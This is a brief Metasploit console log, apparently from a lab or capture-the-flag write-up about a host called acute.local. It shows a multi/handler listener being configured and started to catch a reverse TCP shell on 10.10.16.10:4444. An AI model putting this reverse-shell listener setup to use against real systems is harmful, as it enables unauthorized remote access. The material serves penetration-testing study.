 acute.local
msf6 > use exploit/multi/halnder
[-] No results from search
[-] Failed to load module: exploit/multi/halnder
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 10.10.16.10
lhost => 10.10.16.10
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.10:4444
先知社区